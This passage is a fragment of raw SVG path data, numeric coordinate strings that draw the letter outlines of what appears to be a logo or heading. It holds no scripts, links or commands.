11.1507 181.154 11.0806C180.888 10.892 180.562 10.806 180.238 10.8387V10.5968H183.797V10.8387C183.472 10.806 183.147 10.892 182.88 11.0806C182.809 11.1507 182.753 11.2346 182.716 11.3271C182.679 11.4196 182.662 11.5187 182.665 11.6183V15.9194C182.603 16.6594 182.783 17.3993 183.177 18.0296C183.393 18.2605 183.661 18.4378 183.958 18.5475C184.255 18.6572 184.574 18.6961 184.889 18.6613C185.495 18.7048 186.096 18.5229 186.575 18.1505C186.911 17.8367 187.134 17.4209 187.209 16.9677C187.251 16.782 187.278 16.5932 187.29 16.4032V15.6505V11.6183C187.291 11.5177 187.271 11.418 187.232 11.3255C187.192 11.2329 187.134 11.1495 187.06 11.0806C186.763 10.8941 186.413 10.8092 186.063 10.8387V10.5968H189.056H189.245C189.267 10.5935 189.288 10.5822 189.303 10.5649C189.318 10.5476 189.326 10.5255 189.326 10.5027C189.334 10.4718 189.334 10.4395 189.326 10.4086C189.29 10.3586 189.244 10.3173 189.191 10.2876L189.069 10.1667C189.03 10.1179 188.998 10.0635 188.975 10.0054C188.961 9.93888 188.961 9.87026 188.975 9.80376C188.975 9.73411 188.991 9.66542 189.022 9.60267C189.052 9.53991 189.096 9.48464 189.15 9.44086C189.269 9.33134 189.421 9.26501 189.582 9.25269C189.672 9.26096 189.759 9.28796 189.838 9.33194C189.917 9.37593 189.986 9.43593 190.04 9.50806C190.113 9.63911 190.141 9.78987 190.121 9.93817C190.12 10.0533 190.094 10.1668 190.045 10.2712C189.996 10.3755 189.926 10.4682 189.838 10.543C189.724 10.6475 189.59 10.7277 189.444 10.7786C189.298 10.8294 189.143 10.8499 188.989 10.8387ZM173.266 14.5349H177.204V12.1156C177.221 11.8264 177.194 11.5363 177.123 11.2554C177.072 11.1383 176.981 11.043 176.867 10.9866C176.696 10.8848 176.499 10.8336 176.3 10.8387H176.004V10.6102H179.631V10.8387H179.334C179.137 10.8354 178.942 10.8816 178.768 10.9731C178.645 11.0418 178.549 11.1511 178.498 11.2823C178.435 11.5553 178.412 11.836 178.431 12.1156V17.5591C178.415 17.8483 178.443 18.1381 178.512 18.4194C178.562 18.5364 178.653 18.6317 178.768 18.6882C178.941 18.7838 179.136 18.8347 179.334 18.836H179.644V19.0645H176.017V18.836H176.314C176.455 18.8461 176.597 18.8235 176.728 18.7698C176.859 18.7162 176.976 18.633 177.069 18.5269C177.204 18.2234 177.256 17.8891 177.217 17.5591V14.9919H173.266V17.5591C173.251 17.8483 173.278 18.1381 173.347 18.4194C173.412 18.5313 173.505 18.624 173.617 18.6882C173.79 18.7838 173.985 18.8347 174.183 18.836H174.493V19.0645H170.853V18.836H171.163C171.304 18.8461 171.446 18.8235 171.577 18.7698C171.708 18.7162 171.825 18.633 171.918 18.5269C172.054 18.2234 172.105 17.8891 172.066 17.5591V12.1156C172.084 11.8264 172.056 11.5363 171.985 11.2554C171.935 11.1383 171.844 11.043 171.729 10.9866C171.558 10.8862 171.362 10.835 171.163 10.8387H170.853V10.6102H174.493V10.8387H174.183C173.986 10.8354 173.791 10.8816 173.617 10.9731C173.494 11.0418 173.398 11.1511 173.347 11.2823C173.277 11.5541 173.25 11.8353 173.266 12.1156V14.5349ZM170.219 10.6102L170.313 12.586H170.084C170.067 12.3303 170.003 12.0798 169.895 11.8468C169.783 11.6159 169.598 11.4274 169.37 11.3091C169.11 11.1814 168.823 11.1213 168.534 11.1344H167.334V17.5995C167.292 17.9323 167.353 18.2698 167.509 18.5672C167.604 18.6616 167.718 18.7346 167.843 18.7809C167.969 18.8273 168.103 18.8461 168.237 18.836H168.547V19.0645H164.947V18.836H165.244C165.389 18.8501 165.535 18.828 165.669 18.7717C165.803 18.7154 165.921 18.6266 166.012 18.5134C166.062 18.4076 166.094 18.2939 166.107 18.1774C166.123 17.9851 166.123 17.7918 166.107 17.5995V11.1344H165.082C164.8 11.1167 164.517 11.1486 164.246 11.2285C164.016 11.3153 163.821 11.4761 163.693 11.6855C163.525 11.9575 163.428 12.267 163.41 12.586H163.154L163.248 10.6102H170.219ZM159.526 18.836V19.0645H155.899V18.836H156.196C156.339 18.8472 156.483 18.8251 156.617 18.7715C156.75 18.7178 156.869 18.6341 156.965 18.5269C157.094 18.2215 157.145 17.889 157.113 17.5591V12.1021C157.13 11.8174 157.102 11.5318 157.032 11.2554C156.977 11.1412 156.887 11.0472 156.776 10.9866C156.599 10.8863 156.399 10.8353 156.196 10.8387H155.899V10.6102H159.526V10.8387H159.23C159.086 10.8242 158.941 10.8448 158.807 10.8987C158.673 10.9525 158.555 11.038 158.461 11.1478C158.333 11.4488 158.282 11.7767 158.313 12.1021V17.5591C158.298 17.8483 158.325 18.1381 158.394 18.4194C158.452 18.5311 158.541 18.6243 158.65 18.6882C158.828 18.7855 159.027 18.8363 159.23 18.836H159.526ZM149.67 14.7097H150.02C150.671 14.7602 151.318 14.5739 151.841 14.1855C152.042 14.0249 152.202 13.8198 152.31 13.5865C152.418 13.3532 152.469 13.0981 152.461 12.8414C152.473 12.6024 152.434 12.3636 152.347 12.1405C152.26 11.9175 152.127 11.7151 151.957 11.5465C151.787 11.3779 151.583 11.247 151.358 11.1621C151.134 11.0772 150.894 11.0403 150.654 11.0538C150.323 11.0628 149.993 11.1033 149.67 11.1747V14.7097ZM155.684 19.0645H153.432L150.56 15.1129H149.67V17.5591C149.624 17.9008 149.685 18.2483 149.845 18.5538C149.934 18.6527 150.045 18.7296 150.169 18.7786C150.293 18.8276 150.427 18.8472 150.56 18.836H150.883V19.0645H147.256V18.836H147.566C147.714 18.8497 147.863 18.8246 147.997 18.7633C148.132 18.702 148.249 18.6066 148.335 18.4866C148.457 18.1935 148.503 17.8747 148.47 17.5591V12.1021C148.514 11.7606 148.453 11.4136 148.294 11.1075C148.199 11.0138 148.085 10.9414 147.959 10.895C147.834 10.8487 147.7 10.8295 147.566 10.8387H147.256V10.6102H150.344C151.015 10.5797 151.687 10.643 152.34 10.7984C152.761 10.9334 153.135 11.1851 153.418 11.5242C153.717 11.8767 153.875 12.3263 153.863 12.7876C153.873 13.2823 153.695 13.7624 153.364 14.1317C152.933 14.5641 152.377 14.8508 151.773 14.9516L153.526 17.371C153.806 17.7989 154.157 18.1761 154.564 18.4866C154.91 18.6765 155.291 18.7953 155.684 18.836V19.0645ZM146.622 10.6102L146.717 12.586H146.474C146.457 12.3303 146.393 12.0798 146.285 11.8468C146.174 11.6195 145.995 11.4319 145.773 11.3091C145.508 11.183 145.217 11.123 144.924 11.1344H143.737V17.5995C143.7 17.9308 143.756 18.2658 143.899 18.5672C143.994 18.6609 144.108 18.7334 144.234 18.7797C144.359 18.8261 144.493 18.8452 144.627 18.836H144.924V19.0645H141.323V18.836H141.58C141.723 18.8503 141.867 18.8282 141.999 18.7718C142.131 18.7154 142.246 18.6265 142.335 18.5134C142.391 18.4088 142.427 18.295 142.443 18.1774C142.443 18.0296 142.443 17.828 142.443 17.5995V11.1344H141.58C141.293 11.1171 141.006 11.1489 140.73 11.2285C140.502 11.3187 140.308 11.4787 140.177 11.6855C140.009 11.9575 139.912 12.267 139.894 12.586H139.665L139.759 10.6102H146.622ZM126.815 10.6102H129.121L134.312 16.9543V12.0753C134.347 11.7383 134.286 11.3982 134.137 11.0941C134.038 11.0017 133.921 10.9312 133.793 10.8872C133.665 10.8432 133.53 10.8266 133.395 10.8387H133.098V10.6102H136.065V10.8387H135.755C135.612 10.8244 135.467 10.8465 135.335 10.903C135.203 10.9594 135.088 11.0483 135 11.1613C134.939 11.2592 134.902 11.3695 134.892 11.4839C134.875 11.6807 134.875 11.8785 134.892 12.0753V19.1989H134.676L129.04 12.3844V17.5995C129.003 17.9308 129.059 18.2658 129.201 18.5672C129.299 18.662 129.415 18.735 129.543 18.7813C129.671 18.8277 129.807 18.8463 129.943 18.836H130.24V19.0645H127.287V18.836H127.583C127.728 18.8514 127.875 18.8298 128.009 18.7734C128.144 18.717 128.262 18.6276 128.352 18.5134C128.402 18.4076 128.434 18.2939 128.446 18.1774C128.463 17.9851 128.463 17.7918 128.446 17.5995V11.7124C128.291 11.5061 128.11 11.3209 127.907 11.1613C127.728 11.0431 127.533 10.9525 127.327 10.8925C127.144 10.8662 126.958 10.8662 126.774 10.8925L126.815 10.6102ZM122.648 9.26613C122.585 9.32746 122.535 9.40053 122.5 9.48118L122.338 9.96505H122.123C122.123 9.79059 122.155 9.61767 122.217 9.4543C122.287 9.23168 122.378 9.01577 122.487 8.80914C122.545 8.69807 122.59 8.58084 122.621 8.45968V8.29839V8.12366C122.621 7.74731 122.446 7.55914 122.096 7.55914C121.988 7.55662 121.882 7.57966 121.785 7.62634C121.664 7.62634 121.61 7.73387 121.61 7.82796V7.89516V7.97581L121.691 8.06989V8.19086C121.691 8.25806 121.691 8.29839 121.583 8.33871C121.503 8.35863 121.42 8.35863 121.34 8.33871C121.299 8.34029 121.257 8.3297 121.221 8.30822C121.185 8.28674 121.156 8.2553 121.138 8.21774V8.12366V7.94893C121.145 7.82789 121.181 7.71035 121.245 7.60705C121.308 7.50375 121.397 7.41796 121.502 7.35753C121.711 7.22252 121.955 7.15235 122.203 7.15591C122.484 7.14267 122.761 7.2283 122.985 7.39785C123.077 7.47016 123.151 7.56203 123.203 7.6667C123.254 7.77137 123.281 7.88618 123.282 8.00269C123.269 8.20198 123.199 8.39337 123.08 8.55376C122.988 8.69215 122.884 8.82254 122.77 8.94355L122.648 9.26613ZM120.491 15.7312H123.457L121.974 12.1962L120.491 15.7312ZM125.574 17.5054C125.68 17.801 125.826 18.0813 126.006 18.3387C126.092 18.4711 126.21 18.5799 126.349 18.655C126.488 18.7302 126.643 18.7693 126.801 18.7688V19.0108H123.525V18.7688C123.767 18.7871 124.01 18.7551 124.239 18.6747C124.302 18.6448 124.353 18.5965 124.387 18.5364C124.421 18.4762 124.435 18.4073 124.428 18.3387C124.443 18.2137 124.443 18.0874 124.428 17.9624L124.051 17.3844L123.592 16.3091H120.289L119.884 17.3038L119.668 17.8952C119.622 18.0204 119.595 18.1517 119.588 18.2849C119.589 18.3744 119.616 18.4616 119.666 18.5356C119.717 18.6097 119.788 18.6674 119.871 18.7016C120.056 18.7896 120.259 18.8312 120.464 18.8226V19.0645H117.929V18.8226C118.054 18.8174 118.177 18.7873 118.291 18.7342C118.404 18.6812 118.506 18.6061 118.59 18.5134C118.792 18.2732 118.96 18.0063 119.089 17.7204L119.588 16.5914L122.19 10.422H122.446L125.574 17.5054ZM111.834 18.3925C112.302 18.5093 112.782 18.568 113.264 18.5672C113.881 18.6059 114.493 18.4249 114.99 18.0565C115.177 17.9063 115.327 17.7158 115.43 17.4993C115.533 17.2828 115.585 17.0459 115.583 16.8065C115.58 16.4701 115.486 16.1408 115.313 15.8521C115.11 15.5283 114.807 15.2784 114.45 15.1398C113.97 14.9496 113.456 14.8581 112.94 14.871H112.05H111.834V18.3925ZM111.834 14.3602L112.36 14.4274H113.021C113.478 14.4461 113.935 14.3823 114.369 14.2392C114.662 14.1175 114.908 13.9055 115.07 13.6344C115.236 13.3678 115.325 13.0609 115.327 12.7473C115.327 12.5048 115.273 12.2652 115.168 12.0465C115.063 11.8278 114.91 11.6354 114.72 11.4839C114.208 11.1047 113.577 10.919 112.94 10.9597C112.563 10.9522 112.186 10.9974 111.821 11.0941L111.834 14.3602ZM115.111 14.6962C115.605 14.7701 116.071 14.9743 116.459 15.2876C116.655 15.4666 116.81 15.685 116.915 15.9283C117.019 16.1716 117.071 16.4343 117.066 16.6989C117.06 17.1299 116.918 17.5481 116.662 17.8952C116.397 18.286 116.014 18.5826 115.569 18.7419C114.879 18.9492 114.159 19.04 113.439 19.0108H109.394V18.7823H109.704C109.85 18.7924 109.996 18.7671 110.13 18.7086C110.264 18.6501 110.381 18.56 110.473 18.4462C110.598 18.1492 110.649 17.8263 110.621 17.5054V12.1021C110.661 11.7592 110.595 11.4121 110.432 11.1075C110.337 11.0138 110.223 10.9414 110.097 10.895C109.972 10.8487 109.838 10.8295 109.704 10.8387H109.394V10.6102H113.061C113.614 10.5945 114.166 10.6441 114.706 10.7581C115.254 10.8685 115.753 11.1456 116.136 11.5511C116.464 11.9218 116.642 12.4009 116.635 12.8952C116.639 13.3052 116.501 13.7042 116.244 14.0242C115.943 14.3683 115.55 14.6201 115.111 14.75V14.6962ZM105.807 10.5565L105.902 12.6263H105.659C105.648 12.3696 105.583 12.1179 105.47 11.8871C105.358 11.6599 105.18 11.4722 104.958 11.3495C104.694 11.2201 104.402 11.1599 104.108 11.1747H102.922V17.5995C102.885 17.9308 102.941 18.2658 103.083 18.5672C103.181 18.662 103.297 18.735 103.425 18.7813C103.553 18.8277 103.689 18.8463 103.825 18.836H104.108V19.0645H100.508V18.836H100.818C100.961 18.8503 101.105 18.8282 101.237 18.7718C101.369 18.7154 101.485 18.6265 101.573 18.5134C101.629 18.4088 101.666 18.295 101.681 18.1774C101.698 17.9851 101.698 17.7918 101.681 17.5995V11.1344H100.656C100.37 11.1171 100.083 11.1489 99.8069 11.2285C99.5787 11.3187 99.3852 11.4787 99.254 11.6855C99.0913 11.959 98.9987 12.2683 98.9844 12.586H98.7417L98.8495 10.6102L105.807 10.5565ZM97.245 8.17742H96.7191L98.499 6.40323L98.8765 6.10753C98.9982 6.04573 99.1312 6.00915 99.2675 6C99.3112 6.00505 99.3533 6.01973 99.3906 6.04298C99.4279 6.06623 99.4596 6.09746 99.4833 6.13441C99.5533 6.20216 99.5964 6.29285 99.6046 6.38978C99.5938 6.51777 99.5362 6.63734 99.4428 6.72581L99.0922 7.02151L97.245 8.17742ZM93.6448 9.79032H93.2133L94.8179 7.65323H95.5999L97.218 9.79032H96.7595L95.2089 8.44624L93.6448 9.79032ZM93.3347 15.7312H96.2876L94.8179 12.1962L93.3347 15.7312ZM98.4315 17.5591C98.5434 17.8522 98.6882 18.1318 98.863 18.3925C98.9506 18.5232 99.0688 18.6306 99.2074 18.7056C99.346 18.7805 99.5009 18.8207 99.6586 18.8226V19.0645H96.355V18.8226C96.5972 18.8421 96.8409 18.81 97.0697 18.7285C97.1332 18.699 97.1864 18.6513 97.2225 18.5914C97.2585 18.5315 97.2758 18.4622 97.2719 18.3925C97.2658 18.2635 97.2384 18.1363 97.191 18.0161L96.9348 17.3844L96.4764 16.3091H93.1324L92.7144 17.3038L92.4987 17.8952C92.4846 18.0247 92.4846 18.1554 92.4987 18.2849C92.5002 18.3725 92.5263 18.458 92.574 18.5316C92.6216 18.6052 92.6889 18.6641 92.7684 18.7016C92.9532 18.7896 93.1569 18.8312 93.3616 18.8226V19.0645H90.7728V18.8226C91.0249 18.8091 91.2619 18.6982 91.4335 18.5134C91.6307 18.2697 91.7982 18.0035 91.9324 17.7204L92.4178 16.5914L95.0201 10.422H95.2763L98.4315 17.5591ZM87.4557 10.8387V10.6102H90.4626V10.8387H90.139C89.985 10.8321 89.8322 10.8674 89.6968 10.9408C89.5614 11.0142 89.4486 11.123 89.3704 11.2554C89.2558 11.541 89.2096 11.8494 89.2356 12.1559V15.5833C89.2616 16.2507 89.1796 16.9178 88.9929 17.5591C88.7989 18.055 88.4488 18.4747 87.9951 18.7554C87.3872 19.1232 86.6828 19.3011 85.9725 19.2661C85.2389 19.3147 84.5072 19.1464 83.8691 18.7823C83.3954 18.4515 83.0372 17.9816 82.8443 17.4382C82.6815 16.7563 82.618 16.0547 82.6555 15.3548V12.1021C82.6924 11.7475 82.6169 11.3903 82.4398 11.0806C82.3468 10.9931 82.2361 10.9263 82.1153 10.8846C81.9944 10.8429 81.866 10.8273 81.7386 10.8387H81.415V10.6102H85.0826V10.8387H84.759C84.616 10.8244 84.4718 10.8465 84.3397 10.903C84.2077 10.9594 84.0921 11.0483 84.0039 11.1613C83.8749 11.4572 83.8239 11.7811 83.8556 12.1021V15.7849C83.8556 15.9597 83.8556 16.1344 83.8556 16.3091C83.8556 16.4839 83.8556 16.6855 83.8556 16.914C83.8927 17.2663 84.0078 17.606 84.1927 17.9086C84.3611 18.1616 84.5937 18.3656 84.8669 18.5C85.0268 18.5717 85.1941 18.6258 85.3658 18.6613C85.5651 18.705 85.7685 18.7275 85.9725 18.7285C86.49 18.7362 87.0007 18.6112 87.4557 18.3656C87.8537 18.174 88.1729 17.8511 88.3592 17.4516C88.5561 16.8309 88.6384 16.1796 88.6019 15.5296V12.1021C88.6368 11.7608 88.5762 11.4165 88.4266 11.1075C88.3313 11.0138 88.2171 10.9414 88.0915 10.895C87.966 10.8487 87.832 10.8295 87.6985 10.8387H87.4557ZM77.3025 14.3737L79.1228 17.0618C79.4362 17.5804 79.8121 18.0589 80.2419 18.4866C80.3705 18.5808 80.5111 18.6576 80.6599 18.7151C80.823 18.7793 80.997 18.8113 81.1723 18.8091V19.0376H77.5317V18.8091C77.705 18.8152 77.8782 18.7925 78.0441 18.7419C78.1387 18.6991 78.2219 18.6346 78.2868 18.5538C78.3392 18.4891 78.3678 18.4084 78.3677 18.3253C78.3808 18.2361 78.3808 18.1456 78.3677 18.0565C78.2622 17.8615 78.1451 17.673 78.0171 17.4919L76.5339 15.3145L74.754 17.586C74.6288 17.738 74.516 17.8998 74.4169 18.0699C74.3969 18.1538 74.3969 18.2413 74.4169 18.3253C74.4195 18.3893 74.4352 18.4522 74.463 18.5099C74.4909 18.5677 74.5302 18.6192 74.5788 18.6613C74.659 18.705 74.7454 18.7367 74.8349 18.7554C74.9643 18.7777 75.0966 18.7777 75.226 18.7554V18.9839H72.1652V18.7554C72.3547 18.7361 72.5408 18.6908 72.718 18.621C72.9838 18.5064 73.2331 18.3573 73.4596 18.1774C73.5881 18.0733 73.7097 17.9611 73.8237 17.8414L74.2551 17.3441L76.2642 14.8172L74.5922 12.3844C74.2875 11.8723 73.895 11.4173 73.4326 11.0403C73.2744 10.9355 73.1019 10.854 72.9202 10.7984C72.7318 10.7443 72.5366 10.7172 72.3404 10.7177V10.6102H76.2507V10.8387C76.1163 10.8234 75.9806 10.8234 75.8462 10.8387C75.7439 10.8572 75.6471 10.8985 75.5631 10.9597C75.5103 10.9958 75.467 11.0439 75.4365 11.0999C75.406 11.156 75.3893 11.2185 75.3878 11.2823C75.4272 11.5279 75.5294 11.7593 75.6844 11.9543L77.0328 13.8763L78.5295 11.9812C78.6554 11.8392 78.7682 11.6863 78.8666 11.5242C78.8779 11.4394 78.8779 11.3536 78.8666 11.2688C78.8648 11.1819 78.8366 11.0975 78.7857 11.0269C78.722 10.948 78.6381 10.8876 78.543 10.8522C78.3509 10.822 78.1553 10.822 77.9632 10.8522V10.6102H80.9701V10.8387C80.8672 10.8236 80.7628 10.8236 80.6599 10.8387L80.3768 10.9194C80.1504 11.0153 79.9409 11.1469 79.7565 11.3091C79.4753 11.591 79.214 11.8919 78.9745 12.2097L77.3025 14.3737ZM62.3759 15.7849H65.3424L63.8592 12.25L62.3759 15.7849ZM65.2345 9.84409H64.7221L62.8748 8.67473C62.753 8.60646 62.6359 8.53012 62.5243 8.44624C62.3894 8.32527 62.322 8.23118 62.322 8.1371C62.322 7.81452 62.4568 7.65323 62.7265 7.65323H62.9018L63.1176 7.76075C63.2569 7.81714 63.3749 7.91591 63.4546 8.04301L65.2345 9.84409ZM67.4189 17.5591C67.5224 17.8534 67.6628 18.1334 67.8369 18.3925C67.9253 18.5224 68.0437 18.6292 68.1821 18.7041C68.3205 18.7789 68.475 18.8196 68.6324 18.8226V19.0645H65.3963V18.8226C65.6429 18.8405 65.8906 18.8085 66.1244 18.7285C66.1855 18.6971 66.2359 18.6485 66.2694 18.5887C66.303 18.529 66.3182 18.4608 66.3132 18.3925C66.307 18.2635 66.2797 18.1363 66.2323 18.0161L65.9896 17.3844L65.5311 16.3091H62.1737L61.7692 17.3038L61.5534 17.8952C61.5072 18.0204 61.4799 18.1517 61.4725 18.2849C61.4741 18.3725 61.5002 18.458 61.5478 18.5316C61.5955 18.6052 61.6628 18.6641 61.7422 18.7016C61.9323 18.7883 62.14 18.8297 62.349 18.8226V19.0645H59.814V18.8226C59.9392 18.8174 60.0621 18.7873 60.1756 18.7342C60.289 18.6812 60.3907 18.6061 60.4747 18.5134C60.672 18.2697 60.8394 18.0035 60.9736 17.7204L61.4591 16.5914L64.0614 10.422H64.3176L67.4189 17.5591ZM53.0047 14.5349H56.942V12.1156C56.9592 11.8264 56.932 11.5363 56.8611 11.2554C56.8003 11.1408 56.7063 11.0471 56.5914 10.9866C56.4205 10.8848 56.2241 10.8336 56.0251 10.8387H55.7284V10.6102H59.3286V10.8387H59.0589C58.8575 10.8354 58.6584 10.8816 58.4791 10.9731C58.3559 11.0418 58.2605 11.1511 58.2095 11.2823C58.1536 11.5563 58.131 11.8361 58.142 12.1156V17.5591C58.1266 17.8483 58.1539 18.1381 58.2229 18.4194C58.278 18.5335 58.3676 18.6275 58.4791 18.6882C58.6589 18.7801 58.857 18.8307 59.0589 18.836H59.3286V19.0645H55.7284V18.836H56.0251C56.1665 18.8472 56.3085 18.825 56.4397 18.7713C56.5708 18.7176 56.6875 18.6339 56.7802 18.5269C56.9229 18.2254 56.9789 17.8904 56.942 17.5591V14.9919H53.0047V17.5591C52.9893 17.8483 53.0166 18.1381 53.0856 18.4194C53.144 18.5311 53.2328 18.6243 53.3418 18.6882C53.5152 18.7838 53.7099 18.8347 53.9081 18.836H54.2183V19.0645H50.5911V18.836H50.8878C51.0291 18.8472 51.1712 18.825 51.3023 18.7713C51.4335 18.7176 51.5502 18.6339 51.6429 18.5269C51.7856 18.2254 51.8416 17.8904 51.8047 17.5591V12.1156C51.8219 11.8264 51.7947 11.5363 51.7238 11.2554C51.6687 11.1412 51.5791 11.0472 51.4676 10.9866C51.2911 10.8863 51.0908 10.8353 50.8878 10.8387H50.5911V10.6102H54.2183V10.8387H53.9351C53.738 10.8354 53.5432 10.8816 53.3688 10.9731C53.2457 11.0382 53.1535 11.1494 53.1126 11.2823C53.0421 11.5541 53.0148 11.8353 53.0317 12.1156L53.0047 14.5349ZM40.9502 10.6102H43.256L48.4337 16.9543V12.0753C48.4762 11.7381 48.4151 11.3959 48.2584 11.0941C48.1635 11.0005 48.049 10.9291 47.9231 10.885C47.7972 10.8408 47.6631 10.825 47.5303 10.8387H47.1932V10.6102H50.1462V10.8387H49.89C49.7453 10.827 49.5999 10.8502 49.4661 10.9063C49.3323 10.9625 49.2141 11.0499 49.1214 11.1613C49.0725 11.263 49.0406 11.3719 49.027 11.4839C49.0108 11.6807 49.0108 11.8785 49.027 12.0753V19.1989H48.7978L43.1481 12.3844V17.5995C43.1112 17.9308 43.1672 18.2658 43.3099 18.5672C43.4052 18.6609 43.5194 18.7334 43.6449 18.7797C43.7705 18.8261 43.9045 18.8452 44.038 18.836H44.3481V19.0645H41.4222V18.836H41.7053C41.8503 18.8514 41.9969 18.8298 42.1313 18.7734C42.2657 18.717 42.3836 18.6276 42.4739 18.5134C42.5361 18.4115 42.573 18.2964 42.5818 18.1774C42.5982 17.9851 42.5982 17.7918 42.5818 17.5995V11.7124C42.4231 11.5048 42.2371 11.3195 42.0289 11.1613C41.8569 11.0402 41.6654 10.9492 41.4626 10.8925C41.2793 10.8662 41.0931 10.8662 40.9098 10.8925L40.9502 10.6102Z" fill="#231F20"/>
<path d="M43.3993 31.0676C42.9377 31.0676 42.5427 30.9699 42.2142 30.7746C41.8878 30.577 41.6377 30.3022 41.4638 29.9501C41.292 29.5958 41.2061 29.1847 41.2061 28.7166V28.5974C41.2061 28.1401 41.292 27.7354 41.4638 27.3833C41.6355 27.029 41.8814 26.751 42.2013 26.5492C42.5212 26.3452 42.9034 26.2432 43.3478 26.2432C43.6591 26.2432 43.9479 26.2894 44.2141 26.3817C44.4804 26.474 44.7123 26.6039 44.9098 26.7714V27.8535H44.2914L44.2077 27.1289C44.1368 27.0773 44.0585 27.0333 43.9726 26.9968C43.8867 26.9603 43.7922 26.9324 43.6892 26.9131C43.5883 26.8938 43.4777 26.8841 43.3575 26.8841C43.0762 26.8841 42.8347 26.955 42.6328 27.0967C42.4332 27.2384 42.2807 27.437 42.1755 27.6925C42.0703 27.948 42.0177 28.2475 42.0177 28.591V28.7166C42.0177 29.073 42.0735 29.38 42.1852 29.6377C42.2968 29.8932 42.4568 30.0896 42.665 30.2271C42.8755 30.3645 43.1267 30.4332 43.4187 30.4332C43.5604 30.4332 43.6999 30.4171 43.8373 30.3849C43.9769 30.3505 44.0993 30.3065 44.2045 30.2528L44.2914 29.5958H44.9033V30.6715C44.723 30.7896 44.5018 30.8851 44.2399 30.9581C43.9801 31.0311 43.6999 31.0676 43.3993 31.0676ZM45.4251 31V30.504L45.9371 30.4074V26.9066L45.4251 26.81V26.3108H47.2608V26.81L46.7487 26.9066V28.3688H48.8002V26.9066L48.2882 26.81V26.3108H48.8002H49.6086H50.1207V26.81L49.6086 26.9066V30.4074L50.1207 30.504V31H48.2882V30.504L48.8002 30.4074V29H46.7487V30.4074L47.2608 30.504V31H45.4251ZM50.3236 31V30.504L50.665 30.4557L52.2173 26.3108H53.0063L54.5393 30.4557L54.8807 30.504V31H53.3896V30.504L53.7245 30.4428L53.4765 29.7053H51.731L51.4765 30.4428L51.8147 30.504V31H50.3236ZM51.9435 29.0838H53.2672L52.6585 27.3479L52.6166 27.2223H52.5973L52.5522 27.3543L51.9435 29.0838ZM51.5184 25.9115V25.8278L52.3268 25.0516H52.8904L53.6987 25.8342V25.9115H53.0546L52.607 25.4413L52.1529 25.9115H51.5184ZM55.2704 31V30.504L55.7825 30.4074V26.9066L55.2704 26.81V26.3108H55.7825H56.6037L58.755 29.7343L58.7744 29.7279V26.9066L58.1818 26.81V26.3108H59.5054H60.0175V26.81L59.5054 26.9066V31H58.7357L56.5329 27.5894L56.5135 27.5926V30.4074L57.1061 30.504V31H55.2704ZM63.164 31V30.504L63.6761 30.4074V26.9324H62.7325L62.6616 27.5314H62.0529V26.3108H66.1141V27.5314H65.5022L65.4313 26.9324H64.4877V30.4074L64.9998 30.504V31H63.164ZM66.5456 31V30.504L67.0577 30.4074V26.9066L66.5456 26.81V26.3108H68.3814V26.81L67.8693 26.9066V28.3688H69.9208V26.9066L69.4087 26.81V26.3108H69.9208H70.7292H71.2412V26.81L70.7292 26.9066V30.4074L71.2412 30.504V31H69.4087V30.504L69.9208 30.4074V29H67.8693V30.4074L68.3814 30.504V31H66.5456ZM71.4441 31V30.504L71.7855 30.4557L73.3378 26.3108H74.1269L75.6599 30.4557L76.0012 30.504V31H74.5101V30.504L74.8451 30.4428L74.5971 29.7053H72.8515L72.5971 30.4428L72.9353 30.504V31H71.4441ZM73.0641 29.0838H74.3877L73.779 27.3479L73.7372 27.2223H73.7179L73.6728 27.3543L73.0641 29.0838ZM74.2203 25.9276H74.1945H73.5858L72.7066 25.0709L72.713 25.0516H73.6019L74.2203 25.9276ZM76.3909 31V30.504L76.903 30.4074V26.9066L76.3909 26.81V26.3108H76.903H77.7243L79.8756 29.7343L79.8949 29.7279V26.9066L79.3023 26.81V26.3108H80.626H81.1381V26.81L80.626 26.9066V31H79.8563L77.6534 27.5894L77.6341 27.5926V30.4074L78.2267 30.504V31H76.3909ZM81.5406 31V30.504L82.0527 30.4074V26.9066L81.5406 26.81V26.3108H83.3764V26.81L82.8643 26.9066V28.3688H84.9158V26.9066L84.4037 26.81V26.3108H84.9158H85.7242H86.2362V26.81L85.7242 26.9066V30.4074L86.2362 30.504V31H84.4037V30.504L84.9158 30.4074V29H82.8643V30.4074L83.3764 30.504V31H81.5406ZM88.5325 29.3189V28.6908H90.2459V29.3189H88.5325ZM94.7096 31.0676C94.248 31.0676 93.8529 30.9699 93.5244 30.7746C93.1981 30.577 92.9479 30.3022 92.774 29.9501C92.6023 29.5958 92.5164 29.1847 92.5164 28.7166V28.5974C92.5164 28.1401 92.6023 27.7354 92.774 27.3833C92.9458 27.029 93.1916 26.751 93.5115 26.5492C93.8314 26.3452 94.2136 26.2432 94.6581 26.2432C94.9694 26.2432 95.2582 26.2894 95.5244 26.3817C95.7906 26.474 96.0225 26.6039 96.22 26.7714V27.8535H95.6017L95.518 27.1289C95.4471 27.0773 95.3687 27.0333 95.2829 26.9968C95.197 26.9603 95.1025 26.9324 94.9994 26.9131C94.8985 26.8938 94.788 26.8841 94.6677 26.8841C94.3865 26.8841 94.1449 26.955 93.9431 27.0967C93.7434 27.2384 93.591 27.437 93.4858 27.6925C93.3806 27.948 93.328 28.2475 93.328 28.591V28.7166C93.328 29.073 93.3838 29.38 93.4954 29.6377C93.6071 29.8932 93.767 30.0896 93.9753 30.2271C94.1857 30.3645 94.4369 30.4332 94.7289 30.4332C94.8706 30.4332 95.0102 30.4171 95.1476 30.3849C95.2871 30.3505 95.4095 30.3065 95.5147 30.2528L95.6017 29.5958H96.2136V30.6715C96.0332 30.7896 95.8121 30.8851 95.5502 30.9581C95.2904 31.0311 95.0102 31.0676 94.7096 31.0676ZM96.7353 31V30.504L97.2474 30.4074V26.9066L96.7353 26.81V26.3108H98.5711V26.81L98.059 26.9066V28.3688H100.11V26.9066L99.5984 26.81V26.3108H100.11H100.919H101.431V26.81L100.919 26.9066V30.4074L101.431 30.504V31H99.5984V30.504L100.11 30.4074V29H98.059V30.4074L98.5711 30.504V31H96.7353ZM104.114 31.0676C103.764 31.0676 103.453 31.0043 103.183 30.8776C102.912 30.7488 102.701 30.5641 102.548 30.3237C102.398 30.0832 102.323 29.7923 102.323 29.4509V26.9066L101.811 26.81V26.3108H103.643V26.81L103.131 26.9066V29.4509C103.131 29.6678 103.172 29.8503 103.254 29.9984C103.335 30.1444 103.45 30.2539 103.598 30.3269C103.747 30.3999 103.919 30.4364 104.117 30.4364C104.321 30.4364 104.497 30.3999 104.645 30.3269C104.795 30.2539 104.911 30.1444 104.993 29.9984C105.077 29.8524 105.118 29.6699 105.118 29.4509V26.9066L104.606 